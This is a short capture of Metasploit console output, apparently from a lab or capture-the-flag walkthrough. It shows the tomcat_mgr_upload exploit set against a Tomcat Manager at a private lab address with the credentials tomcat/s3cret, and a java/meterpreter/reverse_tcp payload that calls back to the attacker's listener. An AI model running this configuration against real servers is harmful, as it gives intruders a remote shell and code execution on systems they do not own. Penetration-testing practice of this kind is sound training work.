 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) >